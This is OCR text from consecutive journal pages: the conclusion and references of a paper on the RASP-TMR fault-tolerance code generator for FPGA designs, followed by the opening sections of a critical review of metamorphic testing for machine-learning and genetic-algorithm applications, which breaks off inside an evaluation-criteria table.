

(a) Welcome tab of RASP-TMR tool.



(b) Code generator tab.

Fig. 2. The proposed RASP-TMR code generator.

V. Conclusion

In this paper, fault tolerance techniques are described which are used for the FPGA-based designs. These techniques can be used on each stage of the FPGA development cycle. For example, hardware redundancy technique can be used at the code level, net-list or bitstream file. In order to implement hardware redundancy (specifically TMR), the RASP-TMR tool is developed for the FPGA-based design at the code level. In future work, more features are included to the proposed tool such as TMR with multiple voting etc. Different majority voter circuits will be added to the tool in future work.

REFERENCES

[1] M. Straka, J. Kastil, Z. Kotasek, and L. Miculka, "Fault tolerant system design and SEU injection based testing," *Microprocessors and Microsystems*, vol. 37, pp. 155–173, Mar 2013.

[2] F. Kastensmidt, L. Carro, and R. Reis, *Fault-Tolerance Techniques for SRAM-based FPGAs*, vol. 32. Boston, MA: Springer US, 2006.

[3] E. Dubrova, *Fault-Tolerant Design*. Springer, New York, NY, first ed., 2013.

[4] A. R. Khatri, A. Hayek, and J. Börcsök, *Applied Reconfigurable Computing*, vol. 9625 of *Lecture Notes in Computer Science*. Cham: Springer International Publishing, 2016.

[5] W. Xin, "Partitioning Triple Modular Redundancy for Single Event Upset Mitigation in FPGA," in *2010 International Conference on E-Product E-Service and E-Entertainment*, (Henan), pp. 1–4, IEEE, Nov 2010.

[6] A. R. Khatri, A. Hayek, and J. Börcsök, "Validation of the Proposed Hardness Analysis Technique for FPGA Designs to Improve Reliability and Fault-Tolerance," *International Journal of Advanced Computer Science and Applications*, vol. 9, no. 12, pp. 1–8, 2018.

[7] A. R. Khatri, A. Hayek, and J. Börcsök, "Fault Injection and Test Approach for Behavioural Verilog Designs using the Proposed RASP-FIT Tool," *International Journal of Advanced Computer Science and Applications*, vol. 10, no. 4, pp. 57–63, 2019.

[8] M. Desogus, L. Sterpone, and D. M. Codinachs, "Validation of a tool for estimating the effects of soft-errors on modern SRAM-based FPGAs," in *2014 IEEE 20th International On-Line Testing Symposium (IOLTS)*, (Platja d'Aro, Girona, Spain), pp. 111–115, IEEE, Jul 2014.

[9] L. A. C. Benites and F. L. Kastensmidt, "Automated design flow for applying Triple Modular Redundancy (TMR) in complex digital circuits," in *2018 IEEE 19th Latin-American Test Symposium (LATS)*, pp. 1–4, IEEE, Mar 2018.

[10] A. R. Khatri, A. Hayek, and J. Börcsök, "RASP-TMR: An Automatic and Fast Synthesizable Verilog Code Generator Tool for the Implementation and Evaluation of TMR Approach," *International Journal of Advanced Computer Science and Applications*, vol. 9, no. 8, pp. 590–597, 2018.

[11] A. H. El-Maleh and K. A. K. Daud, "Simulation-Based Method for Synthesizing Soft Error Tolerant Combinational Circuits," *IEEE Transactions on Reliability*, vol. 64, pp. 935–948, Sep 2015.

[12] M. Raji, H. Pedram, and B. Ghavami, "Soft error rate estimation of combinational circuits based on vulnerability analysis," *IET Computers & Digital Techniques*, vol. 9, pp. 311–320, Nov 2015.

[13] P. Shivakumar, M. Kistler, S. Keckler, D. Burger, and L. Alvisi, "Modeling the effect of technology trends on the soft error rate of combinational logic," in *Proceedings International Conference on Dependable Systems and Networks*, pp. 389–398, IEEE Comput. Soc, 2002.

[14] P. Samudrala, J. Ramos, and S. Katkoori, "Selective triple Modular redundancy (STMR) based single-event upset (SEU) tolerant synthesis for FPGAs," *IEEE Transactions on Nuclear Science*, vol. 51, pp. 2957–2969, Oct 2004.

[15] S. Almukhaizim and Y. Makris, "Soft Error Mitigation Through Selective Addition of Functionally Redundant Wires," *IEEE Transactions on Reliability*, vol. 57, pp. 23–31, Mar 2008.

[16] A. Gerald, *Configuration Scrubbing Architectures for High-Reliability FPGA Systems*. PhD thesis, Brigham Young University, 2015.

[17] M. R. Gardiner, *An Evaluation of Soft Processors as a Reliable Computing Platform*. PhD thesis, Brigham Young University, 2015.

[18] L. Rockett, D. Patel, S. Danziger, B. Cronquist, and J. Wang, "Radiation Hardened FPGA Technology for Space Applications," in *2007 IEEE Aerospace Conference*, pp. 1–7, IEEE, 2007.

[19] A. M. Keller, T. A. Whiting, K. B. Sawyer, and M. J. Wirthlin, "Dynamic SEU Sensitivity of Designs on Two 28-nm SRAM-Based FPGA Architectures," *IEEE Transactions on Nuclear Science*, vol. 65, pp. 280–287, Jan 2018.

[20] I. Herrera-Alzu and M. Lopez-Vallejo, "Design Techniques for Xilinx Virtex FPGA Configuration Memory Scrubbers," *IEEE Transactions on Nuclear Science*, vol. 60, pp. 376–385, Feb 2013.

[21] K. A. Hoque, *Early Dependability Analysis of FPGA-Based Space Applications Using Formal Verification*. PhD thesis, Concordia University Montreal, Quebec, Canada., 2016.

[22] G. L. Nazar, L. P. Santos, and L. Carro, "Scrubbing unit repositioning for fast error repair in FPGAs," in *2013 International Conference on Compilers, Architecture and Synthesis for Embedded Systems (CASES)*, (Montreal, QC), pp. 1–10, IEEE, Sep 2013.

[23] G. L. Nazar, L. P. Santos, and L. Carro, "Fine-Grained Fast Field-Programmable Gate Array Scrubbing," *IEEE Transactions on Very Large Scale Integration (VLSI) Systems*, vol. 23, no. 5, pp. 893–904, 2015.

[24] R.-s. Zhang, L.-y. Xiao, X.-b. Cao, J. Li, J.-Q. Li, and L.-z. Li, "A Fast Scrubbing Method Based on Triple Modular Redundancy for SRAM-Based FPGAs," in *2018 14th IEEE International Conference on Solid-State and Integrated Circuit Technology (ICSICT)*, pp. 1–3, IEEE, Oct 2018.

[25] P. Reviriego, S. Pontarelli, and A. Ullah, "Error Detection and Correction in SRAM Emulated TCAMs," *IEEE Transactions on Very Large Scale Integration (VLSI) Systems*, vol. 27, no. 2, pp. 1–5, 2018.

[26] F. G. D. Lima, *Designing single event upset mitigation techniques for large SRAM-based FPGA devices*. PhD thesis, UNIVERSIDADE FEDERAL DO RIO GRANDE DO SUL, 2001.

[27] J. Singh and J. Singh, "A Comparative Study of Error Detection and Correction Coding Techniques," in *2012 Second International Conference on Advanced Computing & Communication Technologies*, pp. 187–189, IEEE, Jan 2012.

[28] J. Proakis and M. Salehi, *Digital Communications*. McGraw-Hill, 2008.

[29] T. Ban, *Methods and architectures based on modular redundancy for fault-tolerant combinational circuits*. Theses, Télécom ParisTech, Sept. 2012.

[30] A. R. Khatri, "A Technical Guide for the RASP-FIT Tool," *International Journal of Advanced Computer Science and Applications*, vol. 10, no. 12, 2019.

Metamorphic Testing of AI-based Applications: A Critical Review

Muhammad Nadeem Khokhar[1]
Dept. of Computer Science
SZABIST
Islamabad, Pakistan

Muhammad Bilal Bashir*[2]
Computing & Technology Dept.
IQRA University
Islamabad, Pakistan

Muhammad Fiaz[3]
Computing & Technology Dept.
IQRA University
Islamabad, Pakistan

***Abstract*—Metamorphic testing is the youngest testing approach among other members of the testing family. It is designed to test software, which are complex in nature and it is difficult to compute test oracle for them against a given set of inputs. Metamorphic testing approach tests the software with the help of metamorphic relations that guide the tester to check if the observed output can be produced after applying a certain input. Since its first appearance, a lot of research has been done to check its effectiveness on different complex families of software applications like search engines, compilers, artificial intelligence (AI) and so on. Artificial intelligence has gained immense attention due to its successfully application in many of the computer science and even other domains like medical science, social science, economic, and so on. AI-based applications are quite complex in nature as compared to other conventional software applications and because of that they are hard to test. We have selected specifically testing of AI-based applications for this research study. Although all the researchers claim to propose the best set of metamorphic relations to test AI-based applications but that still needs to be verified. In this study, we have performed a critical review supported by rigorous set of parameters that we have prepared after thorough literature survey. The survey shows that researchers have applied metamorphic testing on applications that are either based on Genetic Algorithm (GA) or Machine Learning (ML). Our analysis has helped us identifying the strengths and weaknesses of the proposed approaches. Research still needs to be done to design a generalized set of metamorphic rules that can test a family of AI applications rather than just one. The findings are supported by strong arguments and justified with logical reasoning. The identified problem domains can be targeted by the researchers in future to further enhance the capabilities of metamorphic testing and its range of applications.**

Keywords*—*Metamorphic testing; metamorphic relation; test oracle problem; artificial intelligence; genetic algorithm; machine learning

I. Introduction

Before using any type of machinery or equipment, it is necessary to make sure that it is needed, that it is accurate, and that its output is in line with the requirements of whatever process it will be used in. The same applies to the selection of any material or device for any given procedure. When it comes to the use of software, this process of testing and evaluating becomes even more important. Each software is in some way contributing to the performance of a system. What this means, in essence, is that testing software allows one to make sure it is fulfilling its role properly and thus allowing the system to run efficiently and without error. As such, to test a software is to test the system and to test the system is to make sure that the system will function as it should.

In the world we live in today, many of our day to day activities are being completed with the help of machines and a large amount of data and procedures have been digitized and automated, completely or partially, and this is continuing to grow. It is sometimes even believed that machine learning will continue to advance until it can attain near-human proportions and thus automate as well as improve many aspects of our lives. This in turn means that much in our everyday lives depends on the smooth and flawless functioning of these software and as such the need to test them by maintaining an input to output log is ever more important. Some software are extremely difficult to test because of their application and complex input scenarios like intelligence-based 3D games, search engines, compilers, machine learning based applications and so on. For those and similar other applications, it is very difficult to compute expected outputs for a set of given inputs. This problem is known as test oracle problem [26] and conventional testing techniques are not capable to solve it.

Conventional testing approaches like data-flow testing and control flow testing require test oracle to check and compute the correctness of a software. Test oracles are quite difficult to compute in situations when we want to test complex software as stated earlier. Metamorphic testing [27] uses metamorphic relations to test complex software that cannot be easily tested due to test oracle problem. Metamorphic relations help in verifying whether the executed test cases have produced expected output or not. Since its origin researchers have proposed different techniques to apply this approach on various kinds of software. Literature shows immense variation in the domain of its applications including Web Services [9], [10], [11], [12], Computer Graphics [13], [14], [15], Embedded Systems [16], [17], [18], [19], Simulation and Modeling [20], [21], Artificial Intelligence [1], [3], [5], [2], [4], Bioinformatics [22], [23], Compilers [24], [25] and so on. Other than the aforementioned complex types of software, some authors have even proposed using metamorphic testing to support conventional structural testing and mutation testing [28], [29].

Artificial intelligence is spreading its wings and covering almost every domain of knowledge where computer-aided applications can be used. Their application base is grown with each day passing covering not only computer science but also other domains like medical science, engineering, economics, and so on. AI-based applications are difficult to test as they are extremely complex in nature (implementing complex algorithms or may be manipulating huge amount of data) and its hard to generate test oracles for them. Due to this very reason, metamorphic testing techniques have been designed and proposed to test them. Although some studies exist and researchers do claim their proposed techniques are good but no review study exists that specifically evaluates them on the basis on sound justifications and parameters. We have conducted a thorough survey to evaluate metamorphic testing techniques and to highlight their strengths and weaknesses on the basis of well defined benchmark. The findings will guide the researchers to improve the existing techniques to further exploit the capabilities of metamorphic testing.

Rest of the paper is organized as follows. In Section II, we present metamorphic testing concepts briefly. In Section III we present related research work that has been done in the domain of artificial intelligence. Section IV describes evaluation criteria for analysis and Section V presents analysis of the literature review. We conclude in Section VI and present future directions in Section VII.

II. Metamorphic Testing

Metamorphic testing is a specific technique or method used for testing programs and machinery. This method works by identifying and testing relations (technically called Metamorphic Relations) which are generated by executing the software multiple times. Metamorphic relations actually provide a mapping of sample inputs to expected outputs without specifically stating the actual outputs. The relations are basically set of rules that show how a given input will be transformed into one or more possible outputs by the software under test. Fig. 1 explains the metamorphic testing process with the help of a flow-chart followed by its explanation.



Fig. 1. Metamorphic Testing Process

The testing process begins with the input of software under test and its key usage scenarios. This helps in devising the metamorphic relations. In order to determine what Metamorphic Relations are to be used, one must first identify the key points that must be verified and validated in order for the program to work. In other words, one must identify those key points which determine the smooth functioning of the equipment, any error in which would cause the software to malfunction. As such, the metamorphic relations are found using or are built on these key points. On the basis of metamorphic relations, tester then can generate source test cases that will be run on the software to validate its correctness. Test cases are generated for every execution scenario with the help of corresponding metamorphic relation. Then they are executed and results are recorded, which later can be verified with the help of metamorphic relations to ensure if a give test case is passed or failed.

III. Related Work

In this section, we will briefly discuss various metamorphic testing methodologies that we have encountered in the literature available on testing AI-based applications. The total number of techniques and studies reviewed amounts to eight, with all of them being located within a time-frame of ten years.

Building on the basic ideas of metamorphic testing, Murphy et al. [1] have, in this paper, attempted to test the usefulness of this methods by applying it on specific algorithms and machine learning applications. They have, in their analysis, tried to identify the metamorphic properties of these applications and then to use them for the purpose of testing and for the identification of defects and faults. Based on this analysis, they have also attempted to find specific properties that could be used for the identification of metamorphic relationships and thus endow the process with much greater applicability in the area of testing.

The applications that were used for this analysis were Marti Rank and, a machine learning application that is used for the purpose of ranking, and PAYL, which is used for the purpose of detecting intrusion. A similar analysis that the authors had conducted previously was also considered, this one involving Marti Rank and SVM Light and being focused on making use of pseudo-code and runtime options. Using the observations thus obtained, the authors were able to identify the metamorphic properties of these applications and then use them for the purpose of testing. In the case of Marti Rank, for instance, the authors were able to identify and pinpoint certain problems in its code. One thing that they did, for instance, was to multiply each value in the data by -1, thus creating a new dataset that was a negative version of the original. The expected result, in this case, was that the same results would be obtained as with the original, but the cases that were considered “worst” originally would now have become the “best” and the ones that were originally taken as “best” would now have become the “worst”, thus resulting in a complete inversion of the original order. Unfortunately, the developers of the application had not considered such a scenario and as such the results obtained by the authors of this study were not in accordance with the expected results. Investigating further, the authors were also able to identify the actual fault which was causing this to happen and were thus able to make use of metamorphic testing to successfully test and evaluate this application.

Similar results were obtained when testing the PAYL application, in which the authors were able to identify errors by using data of various kinds as input. In one case, for instance, they removed all payloads of 274 bytes from the data, but the error alert that was raised by the system was not the one that was supposed to have been raised. Similarly, when they added extra payload data of 1448 bytes, the system, instead of raising a "length-never-seen-before" alert, raised both the required alert as well as an additional one that originally should not have been raised. In short, they were able to identify cases where the required outcome was not obtained as well as those in which the required outcome was accompanied by another unexpected one. As such, the authors' study was able to confirm the possibility of using metamorphic testing for the use of analyzing and evaluating Machine Learning applications.

The main goal, however, of the study was not to simply test the possibility of using metamorphic testing for the purpose of evaluating Machine Learning applications, but to also explore if any specific properties could be singled out for the general purpose of analyzing such applications. For this purpose, the authors also compared the specific properties that were used in both cases and were able to identify six specific properties that, in their words, could be found in a number of machine learning applications and could be taken as the properties which one would go for when having to test such applications. The identified metamorphic properties were multiplicative, additive, invertive, permutative, exclusive, and inclusive. The authors, on this basis, conclude that metamorphic testing may be used for the purpose of testing machine learning applications and they suggest that the six properties identified by tested and evaluated further in later studies so as to determine just how useful they might be for the purpose of metamorphic testing.

Barus et al. [2] have, in their study, attempted to deal with the "oracle problem" by making use of Metamorphic Testing. Their specific concern is with whether this testing method can be employed for the testing of heuristic methods, and for this they have applied Metamorphic Testing to a heuristic algorithm known as Greedy Algorithm. The reason why this had to be done is that heuristic algorithms are usually based on educated guesswork, experimental and use experience, and from general observations on the process. When testing such algorithms, it is not possible for one to have an exact solution, which, in turn, makes it difficult to verify the results obtained. To overcome this problem, the authors have made use of Metamorphic Testing by identifying nine separate Metamorphic Relations for the Greedy Algorithm, and then have implemented the process on five separate versions of a programme that makes use of it. In each case, they have observed that the Metamorphic Testing process was able to identify at least one fault, and, in some cases, they have also found the careful selection of appropriate Metamorphic Relations can reveal more than one failure. They also mention, at the same time, that their study has experimented with Metamorphic Testing by applying it on only one specific algorithm, and that much more needs to be done before a final conclusion may be drawn.

Machine Learning software are used oftentimes in fields relating to the computation of scientific data. These fields include, for instance, areas such as computational biology, linguistics, and so on. The problem, it would seem, is the absence of a test oracle that one might employ in the testing and validation of these software. When there is no oracle, it is impossible for one to know what the correct answer would be to a randomly provided input. As such, one is not able to test, validate, and thus rely on the use of such software, which may be involved in many crucial scientific studies. Addressing this issue, Xie et al. [3] have presented a solution to the issue of testing these Machine Learning software. They have, in their study, made use of metamorphic testing as a possible solution to the oracle problem and have also practically tested it on specific Machine Learning software. The software which they have used have been chosen on their common usage in areas relating to bioinformatics. Their essential hypothesis is that metamorphic testing procedures can be used for both verifying and validating software and algorithms. They have also delineated major problems and pitfalls that one might face when implementing metamorphic testing and have also suggested that the method they have proposed may also be used for testing and validation for software being used in fields that do not have to do with scientific computation.

The basic principle behind metamorphic testing, as has been discussed earlier, is to make use of certain properties and the relationship between the input and the output. When making a specific change to the input, the changes that will come about in the output for which can be predicted, one can detect any errors or problems when the system does not produce the expected results. In case this does happen, then there is most probably some issue in the implementation process, the software itself, or even in the selection of the algorithm. As such, the authors believe that the process can be used both to test software and to see if the software being used is the one that is required.

An alternative method is to make use of a "pseudo-oracle", which basically involves making use of various implementations of the same algorithm and observing the results the give when processing the same input. Unfortunately, this may not always be advisable, for the simple reasons that, firstly, there might be just one implementation of the algorithm, and secondly, various implementations may, regardless of whether produced by the same or by different people, may share similar faults, especially when the fault is somewhere deeper and not just in the implementation. Metamorphic testing gets around this problem by focusing instead on the various properties of the software and, on their basis, seeing if the software reacts to changes in input as it is expected to. If not, then the observer may proceed to search for and identify the problem.

The authors have, in their study, tried to gauge the benefit of using metamorphic testing in the area of Machine Learning, specifically with regards to the use of machine learning applications in areas of computational science. Their target applications are k-Nearest Neighbors (kNN) Classifier and Naïve Bayes Classifier (NBC). Both of these are used in the field of bioinformatics and are implemented in Weka. They also do not have a test oracle. Alongside their report, they have also discussed how metamorphic testing might be implemented and have pointed out common pitfalls and methods for avoiding them. They have come up with a set of metamorphic relations and techniques that could be used for the evaluation of Classifiers. They also believe that the process would be equally applicable to other machine learning software, and as such have suggested that it be used to improve the quality of the software being produced.

In what is perhaps a follow up to the previously cited study, Xie et al. [4] have attempted, once again, to evaluate metamorphic testing as a viable solution to the oracle problem. They have, in the study, discussed what metamorphic testing is, identified relations that can and cannot be of use in the testing process, delineated major faults and pitfalls, and tested the viability of the method on two specific classifiers. Alongside this, they have also conducted mutation analysis as well as cross validation. They conclude that the method proposed is quite handy when it comes to killing mutants and also that it serves as a good complement to cross-validation, which, they point out, in itself is not enough when it comes to testing classifiers.

The reason why the authors chose to work on classifiers, it would seem, is that such software are used often in scientific inquiries and are also being implemented in and becoming a part of the devices that human beings use in their everyday lives. The authors make reference to the fact that most studies try to find ways to improve machine learning processes, but the attention paid to the accurate testing and evaluation of machine learning applications has received comparatively less attention. To bridge this gap and thus pave way for further improvements and developments, they have attempted to work on precisely this issue. As far as testing the metamorphic testing process is concerned, they have tested it by using it for the evaluation and testing of two specific classifiers: k-Nearest Neighbors and Naïve Baye Classifier. In doing so, they have also tried to isolate those metamorphic relations which are most useful, or which are necessarily violated, when a problem is found. If any relation other than these "necessary" ones shows an error, it may or may not be because of an error in implementation, or, to put it more simply, it would simply represent a deviation from "expected" behavior, whereas violations in the necessary relations would always correspond to an error in implementation.

This division between necessary relations and otherwise also allows the authors to confirm whether or not metamorphic testing can be used for both verification and validation. The authors conclude, in short, that relations that are marked with "necessary properties", or those properties which help indicate the existence of faults, are useful for verification, whereas those which are not marked can be used for validation. Furthermore, the systematic nature of the proposed procedure increases its applicability overall. The method, successful as it has been in its application on the software used for the study, may just as easily be used to test other software, and one need not have a detailed understanding of the software, its problems, and testing procedures, but work on a simple understanding of the test procedure. Furthermore, the process has also been shown to be quite effective in killing mutations, which further proves its reliability, and can also be used as a good complement to cross-validation, which, in itself is not sufficient as a means for verification.

One must keep in mind, however, that metamorphic testing is used for testing software, and as such it has one specific limitation: it reveals faults, it does not prove correctness. It is possible that one received no errors but the software or the algorithm chosen are not appropriate for the specific task. Furthermore, it is also important to note that metamorphic testing relies on one's choice of appropriate relations. It is possible for one to overlook some crucial factors in this case, and as such, the process is, despite all of its benefits, only usable for the purpose of finding and identifying faults and does not help us decide whether or not the software is working perfecting or if it even is the software we should be using. Furthermore, the authors have tested the method on two specific software, and future work might be needed to test it on other software as well, and in doing so corroborate or add to these observations.

Evolutionary Testing is a process that allows one to automate and systematize the testing process and thus make it much more efficient. It works by generating test data through the use of genetic algorithms. These algorithms work by searching for best fit specific solutions or functions through a process that mirrors the biological theory of evolution. In a world where machines are playing an increasingly important role, both in research and in everyday areas of work, it is important that these software be tested properly so that they can deliver results and thus keep the system from falling apart. In their study Dong et al. [5] have attempted to improve the process of evolutionary testing by involving metamorphic relations during the construction of fitness functions. The purpose of evolutionary testing, as was mentioned earlier, is to automate and systematize the testing process. It works by making use of genetic algorithms for the purpose of generating test data. This data is then tested in accordance with a fitness function, which, in turn, is based on the specifics of the software's structure. The algorithm continues to renew the test input population until an optimum has been achieved. The authors have attempted to add to the current iteration of this process by making use of metamorphic testing principles. Since metamorphic testing allows one to overcome the oracle problem, the authors believe that considering metamorphic relations during the construction of fitness functions would allow one to improve the evolutionary testing procedure. After testing this hypothesis, they conclude that their "improved" version of the evolutionary testing process is superior in three ways: firstly, it requires a smaller amount of iterations in reaching the optimum; secondly, it has a higher hit percent; and lastly, it enlarges the search region and the test area, thus making it better when it comes to detecting faults.

Yoo [6] has, in his work, proposed a testing procedure which combines metamorphic testing with statistical approaches, thus creating a test procedure for stochastic optimization algorithms. The problem with stochastic optimization algorithms is many-fold. First of all, there base algorithms themselves come in may forms and each iteration can be different from the other. Secondly, they are non-testable, in that their results cannot be predicted and as such one cannot and does not have a test oracle to compare to. Thirdly, even metamorphic testing cannot be applied to such algorithms without facing certain challenges, namely, that the nature of these algorithms makes direct comparison problematic and that the results obtained are affected not just by implementation but also by the specific problem being considered. The first challenge is addressed primarily by combining metamorphic testing procedures with statistical hypothesis testing, creating a new variant of metamorphic testing that has been dubbed as "statistical" metamorphic testing. As for the second problem, the author proposes, in this study, to observe and evaluate the effect that different problem instances have on the results obtained and the usefulness of the procedure. The author tests the proposed procedure by applying it to a specific algorithm called Next Release Problem. Multiple instances of this algorithm are used and tested on various datasets, some of them real and some of them artificially prepared. Faults have also been placed in the algorithm to see how the procedure responds. This has been done through a mutation tool known as Mujava. The overall conclusion of the work is that the procedure can effectively be used for the identification of specific types of faults. Some, however, were identified as non-killable mutations. Finally, the author proposes that further study be used to identify effective metamorphic relations and also to test the procedure on more complicated and sophisticated algorithms.

Another study on the testing and evaluation of genetic (and, by extension, other randomised) algorithms was conducted by Rounds et al. [7]. Their primary motive for doing so was that even though such software are used in testing and optimizing machine learning applications, very little has been done on the process of testing these algorithms themselves. This problem becomes even more serious when one takes in to consideration the fact that many of these are being used to test and evaluate software in areas of everyday life, including even such sensitive and critical areas as medicine, traffic, and so on.

The main problem in testing genetic algorithms, it would seem, is that these algorithms are "randomised", or, to put it simply, there is no fixed answer that they can be tested against. Each time the software is run, the answer is different. The very goal of these software, it would seem, is to find optimal solutions by testing and evaluating a string of possible answers. In other words, one cannot, for the purpose of evaluation, compare the final answer to a predefined "correct" one, and if the data provided is in any way misleading or problematic, then it will become even more difficult to get the desired output. The authors propose to deal with this situation by making use of metamorphic testing, a process that has already been used on some comparatively less complex applications and thus to propose a solution to the given problem. Their suggested process combines metamorphic testing with statistical testing (aka "statistical" metamorphic testing) to create a relatively more reliable process. This process is then evaluated in a number of ways, particularly through mutation testing, or the generation of "mutants" by altering a single line of code and then testing to see if the software is able to identify it or not.

Through their study, the authors were able to identify a set of metamorphic relations that, in their observation, are more useful than the others. They also checked these relations in relation to genetic algorithms, genetic algorithm operators, and algorithms involving differential evolution. They have, in total, identified 17 different relations, 5 of which are useful for fitness functions, 9 for the entire genetic algorithm, and 3 for the operators. They also compare the performance of these relations for deterministic unit tests, concluding that the metamorphic relations have a higher mutation score. They also found a specific relation that worked well with a specific function and two that had to be replaced with new ones. All in all, they consider their work to have been successful and suggest that future work test these relations with other genetic algorithms and operators and that more relations be established for the testing of various applications, algorithms, and implementations.

Dwarakanath et al. [8] have also evaluated the usefulness of the metamorphic testing process for the purpose of testing machine learning applications. The reason why they opted to do that was, like many other before them, because of the widespread and ever-increasing involvement of machine learning applications in matters of everyday life and society. The problem, however, is that while such applications are used for many different everyday purposes, they cannot be tested by comparing results to some sort of an "expected" output, the reasons primarily being that: firstly, the application would involve too many possible inputs for one to be able to create a test; secondly, that the specific output for a given input itself may not be known; and finally, because an incorrect result may not really be caused by a bug, but may also have been caused by one of three other possible reasons—insufficient training, poor architecture, and incorrect function. As such, the authors have tried to apply metamorphic testing to deal with this issue by testing it on two specific programs: support vector machines (with both linear and non-linear kernel functions) and an image classifier that makes use of deep learning, the latter of which also makes use of a convolutional neural network in its processing. The actual process of testing involved the introduction of artificially produced bugs, a technique that is more commonly known as Mutation testing, from which it was observed that around 71% were successfully identified. The researchers have also tried to develop certain metamorphic relations for the analysis and testing of these and other applications, with the ones developed for the SVM being able to identify all 12 mutants and the one designed for the ResNet application (i.e. the classifier making use of this specific convoluted neural network) was able to identify half of its 16 mutants. The authors, however, also mention that the complexity of the ResNet application forced them to stick with a subset of the actual data for the current experiment, and that future work would have to rely on a greater chunk of and maybe even the complete dataset and also that the relations defined would have to be tested for other similar applications.

IV. Evaluation Criteria

In this section we present evaluation criteria by which we analyze the surveyed literature on the metamorphic testing of various AI-based techniques. We have discussed each of the parameters from the devised benchmark in the discussion below.

A. *Metamorphic Relations*

Metamorphic testing aims at solving the test oracle problem. In metamorphic testing, we identify certain metamorphic relations that we can later on use to generate test cases. These test cases should conform to the identified metamorphic relations in order to show the correctness of the software that is being tested. Failure to conform with these relations may help us uncovering logical bug(s) in the software. Techniques that make use of metamorphic relations are more useful in our opinion than the ones that do not. Table I shows the evaluation criteria for this parameter.

TABLE I. EVALUATION CRITERIA FOR METAMORPHIC RELATIONS

Value	Criteria
Yes	The value Yes means that the technique has identified the metamorphic relations and are presented in the paper.
No	The value No means that the technique has not identified and presented the metamorphic relations.

B. Literature Reviewed

A research study with thorough literature review gives the reader more confidence in the findings of the study. As such, we have included this parameter to evaluate the selected research studies on the basis of the amount of literature that has been reviewed by the researchers in trying to identify the research gap. Table II gives the evaluation criteria for Literature Reviewed.

TABLE II. EVALUATION CRITERIA FOR LITERATURE REVIEWED

Value	Criteria
Low	The value Low means the researchers have reviewed and cited less than or equal to 10 research studies.
Medium	The value Medium means the researchers have reviewed and cited more than 10 and less than or equal to 30 research studies.
High	The value High means the researchers have reviewed and cited more than 30 research studies.

C. Domain of the Subject

The domain of the subject is important to consider because every domain has its own attributes and strengths that separate it from others, and which, as a result, cause a change or variation in the specific requirements of the testing process. During this study, we have found two different domains: Meta-heuristics (Genetic Algorithm) and Machine Learning. Table III describes the criteria for this parameter.

TABLE III. EVALUATION CRITERIA FOR DOMAIN OF THE SUBJECT

Value	Criteria
GA	The study has used Metamorphic Testing on Genetic Algorithms.
ML	The study has used Metamorphic Testing on Machine Learning or deep Learning.

D. Complexity

Once a new technique has been successfully tested, it is very important to note how complex it is for a new user willing to use or work on the technique and thus to learn and master it. The more complex a technique, the less the chances will be of it being adopted as compared to any other comparatively less complex technique. Table IV presents the criteria for this parameter.

E. Time Efficiency

The time taken by a technique to complete a task is one of the most important factors for evaluation. Techniques that save more time are considered to be more efficient than those that are not able to save as much. Table V gives the evaluation criteria for this parameter.

TABLE IV. EVALUATION CRITERIA FOR COMPLEXITY

Value	Criteria
Low	It is very easy to learn and master the technique. The time required can range from minutes to couple of hours.
Medium	It takes average efforts and time to learn and master the technique. The time required may range from more than couple of hours to 5-6 hours on average.
High	It is very difficult to learn and master the technique. The time required on average by a person exceeds 6 hours.

TABLE V. EVALUATION CRITERIA FOR TIME EFFICIENCY

Value	Criteria
Low	The value Low means that by applying this technique not a lot of time is saved. One of the reasons can be the complexity of the technique itself that requires a lot of effort and time.
Average	The Average value means that on some applications the technique will help in saving time and in some applications it will not.
High	The High value means that the technique is so comprehensive and quite easy to learn and offers some tool support that helps in saving a lot of testing effort.

F. Automation

An automation serves as the proof of a concept and it also helps in reducing the time and effort required in testing. In other words, a technique that offers automation is considered better than one that does not. Table VI provides evaluation criteria for this parameter.

TABLE VI. EVALUATION CRITERIA FOR AUTOMATION

Value	Criteria
Yes	The value Yes means the technique has either developed a new tool or has customized an existing one to validate the approach.
No	The value No means the technique has neither developed a new tool nor has customized any existing. Hence, no validation.

G. Case Study

The number of case studies determines how well the proposed technique has been tested. A larger number of case studies means that the technique has been tested more often and as such it provides one with a guarantee regarding the flexibility of this technique. A such, it provides reassurance that the technique is reliable and that it can be used for a varying number of situations. Table VII gives the evaluation criteria for this parameter.

TABLE VII. EVALUATION CRITERIA FOR CASE STUDY

Value	Criteria
